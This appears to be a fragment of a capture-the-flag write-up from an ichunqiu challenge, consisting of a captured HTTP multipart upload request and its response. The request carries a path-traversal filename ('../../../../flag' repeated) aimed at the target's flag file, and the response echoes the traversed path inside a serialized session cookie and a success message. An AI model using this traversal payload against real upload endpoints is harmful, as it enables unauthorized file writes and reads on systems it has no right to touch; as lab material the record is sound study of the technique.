 Raw 参数 头 Hex
POST /upload HTTP/1.1
Host: eci-2zeis362pdxmm4pviuy3.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://eci-2zeis362pdxmm4pviuy3.cloudeci1.ichunqiu.com/upload
Cookie: __jsluid_h=8bd9ab8aa621a7c09d8890bc47bbdc19;
cookie=Q/+BAwEBBVVzZXJzAf+CAAEEAQhVc2VybmFtZQEMAAEIUGFzc3dvcmQBDAABCEZpbGVuYW1lA
QwAAQRTaWduAQwAAAAR/4IBBWd1b2tlAQVndW9rZQA=
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------177311577227280
Content-Length: 362
-----------------------------177311577227280
Content-Disposition: form-data; name="uploadfile"; filename="../../../../../../../../../../../flag"
Content-Type: image/png
PNG
HDRW3 m wQIDATh
Om ( 0` 0` 0` 0` 0` 0`
42 IEND B`
-----------------------------177311577227280--
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Sat, 21 Nov 2020 11:41:22 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 194
Connection: close
Set-Cookie:
cookie=Q/+BAwEBBVVzZXJzAf+CAAEEAQhVc2VybmFtZQEMAAEIUGFzc3dvcmQBDAABCEZpbGVuYW1lAQwAAQRTa
WduAQwAAAD/hf+CAQVndW9rZQEFZ3Vva2UBUC4vdXBsb2Fkcy80ZTViMDliMjE0OWY3NjE5Y2NhMTU1YzhiZDZkO
GVlNS8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi9mbGFnASAzN2YxZjA5OTE1NjAxY2E2ZWM1Yjk0Y2FmZGQ1MG
U0NAA=; Expires=Sun, 21 Nov 2021 11:41:21 GMT
X-Via-JSL: 6bcdacc,-
X-Cache: bypass
{guoke guoke ./uploads/4e5b09b2149f7619cca155c8bd6d8ee5/../../../../../../../../../../../flag
37f1f09915601ca6ec5b94cafdd50e44}上传成功！您的路径是../../../../../../../../../../../flag